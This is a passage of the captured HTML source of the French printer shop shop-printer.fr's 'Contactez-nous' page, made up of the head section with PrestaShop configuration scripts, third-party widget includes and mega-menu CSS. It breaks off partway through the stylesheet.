

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/nous-contacter
body_size: 26343
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Contactez-nous</title>
    <meta name="description" content="Utiliser le formulaire pour nous contacter">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-12a8f13023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Contactez-nous","description":"Utiliser le formulaire pour nous contacter","keywords":"","robots":"index"},"page_name":"contact","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-contact":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/nous-contacter","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Contactez-nous","url":"https:\/\/shop-printer.fr\/nous-contacter"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768987604,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
